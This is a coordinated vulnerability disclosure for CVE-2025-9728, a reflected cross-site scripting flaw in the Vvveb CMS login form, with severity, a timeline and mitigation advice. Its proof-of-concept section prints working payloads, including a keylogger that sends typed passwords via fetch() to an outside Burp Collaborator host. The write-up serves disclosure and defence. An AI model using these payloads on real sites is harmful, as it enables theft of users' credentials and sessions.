VULNERABILITY DISCLOSURE
Details
- Author: Andrew Paul
- Date of Discovery: August 12th, 2025
- Vendor: Vvveb
- Vendor URL: http://vvveb.com
- Vendor GitHub: https://github.com/givanz/Vvveb
- Affected Version: 1.0.7.2 (and likely prior versions)
Official References
- NVD Entry: https://nvd.nist.gov/vuln/detail/CVE-2025-9728
- Patch Commit: https://github.com/givanz/Vvveb/commit/bbd4c42c66ab818142240348173a669d1d2537fe
Severity Assessment
The vulnerability has been assessed by VulDB and assigned the following score:
- Scoring Source: VulDB
- CVSS 4.0 Score: 5.3 (Medium)
- Vector String: CVSS:4.0/AV:N/AC:L/AT:N/PR:N/UI:P/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N
Note: At the time of this publication, an official assessment from the National Vulnerability Database (NVD) had not yet been provided.
Summary
A Reflected Cross-Site Scripting (XSS) vulnerability (CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')) exists in the user login form. The email and password parameters are not sanitized before being reflected in the HTML response. This allows an attacker to inject malicious scripts by crafting a special URL, leading to credential theft via a keylogger payload. This was confirmed by exfiltrating password data to a Burp Collaborator server.
OWASP Top 10 2021 Mapping
This vulnerability maps to several categories in the OWASP Top 10 2021:
- A03:2021 — Injection: The application is vulnerable to injection because it includes untrusted data in the HTML page sent to the browser without proper sanitization, allowing an attacker's script to be executed.
- A04:2021 — Insecure Design: The login mechanism is insecure by design because it lacks a fundamental security control: server-side output encoding for user-reflective content.
- A05:2021 — Security Misconfiguration: The application improperly relies on weak client-side controls like
<input type="email">, which provide no real security as they can be trivially bypassed by an attacker.
Vulnerability Details
The root cause of this vulnerability is the server's failure to perform output encoding on user-supplied data. When a user submits the login form, the values provided for the email and password fields are re-inserted into the value attribute of the corresponding <input> tags on the resulting page load. By providing a payload that includes a double quote ("), an attacker can break out of the value attribute and inject new HTML attributes (e.g., onkeyup) or entirely new tags (e.g., <script>). This behavior was confirmed for both the email and password fields.
Potential Attack Vectors
This vulnerability can be exploited through any vector that allows an attacker to trick a victim into submitting a crafted request to the server. The most common vector is a phishing attack, where an attacker crafts a malicious URL containing the XSS payload and sends it to a victim. When the victim clicks the link, the payload executes in their browser.
Proof of Concept (PoC)
The vulnerability is demonstrated through two distinct proofs of concept: a simple script injection that triggers a visual alert, and a more advanced attack that captures user credentials. The images provided serve as direct evidence for these PoCs.
PoC A: Simple Alert Verification
This PoC confirms basic script execution in both vulnerable fields.
Payloads
- Email:
j4u6e"><script>alert('email')</script>ou1w - Password:
j4u6e"><script>alert('password')</script>ou1w
Steps to Reproduce
- Navigate to the login page at
http(s)://example.com/user/login. - Enter one of the payloads into its corresponding input field.
- Submit the form.
Result
A JavaScript alert() box appears on the screen, confirming the vulnerability.



PoC B: Credential Theft via Keylogger
This PoC demonstrates the critical impact by stealing password keystrokes.
Payload
j4u6e" onkeyup="fetch('https://hg1n99wu463z4ujvj808u3f3ruxnlg95.oastify.com?data=' + btoa(this.value))"Steps to Reproduce
- Navigate to the login page at
http(s)://example.com/user/login. - Paste the keylogger payload directly into the
passwordinput field. - Type a fake password into the compromised field.
Result
Each keystroke is captured and sent to the attacker's Burp Collaborator server. This confirms that arbitrary scripts can be executed and can exfiltrate sensitive data.



Impact
A successful exploit of this vulnerability can lead to a full compromise of the user's account and browser session. The primary impacts include:
- Credential Theft: An attacker can steal usernames and passwords in real-time, as demonstrated in the PoC.
- Session Hijacking: An attacker can use injected scripts to steal the user's session cookie after they log in, allowing them to completely impersonate the user.
- Website Defacement and Phishing: The attacker can alter the content of the login page to phish for more sensitive information or to damage the brand's reputation.
- Further Attacks: The vulnerability can be used to launch further attacks against the user's browser or to redirect them to malicious websites.
Recommended Mitigation
The best practice is to use a defense-in-depth approach, combining input validation with proper output encoding.
Input Validation (First Layer)
As a good security practice, the server should perform input validation to reject requests that contain obviously malicious patterns. This provides an initial layer of defense but should not be relied upon as the only fix.
Output Encoding (Essential Fix)
The primary and most critical fix is to apply output encoding to all user-supplied data just before it is rendered in the HTML. The htmlspecialchars() function can be used.
Disclosure Timeline
- Discovery Date: August 12th, 2025
- Vendor Notification Date: August 12th, 2025
- Vendor Acknowledgment Date: August 12th, 2025
- Patch Release Date: August 12th, 2025
- Public Disclosure Date: August 22nd, 2025
Conclusion
The successful and coordinated disclosure of CVE-2025–9728 is a testament to the positive impact of collaborative security research. It reinforces that fundamental security practices, like properly encoding all user-supplied output are essential for protecting against injection attacks and safeguarding user data. My sincere thanks go to the Vvveb team for their exemplary handling of this report, which allowed for a swift resolution and helped strengthen the security of their platform for all users.
Disclaimer
This article is provided for educational and informational purposes only. The author is not responsible for any misuse of the information.
Thank you so much for taking the time to read! I'd love to connect with you. Feel free to reach out to me on LinkedIn or add me on Hack The Box.
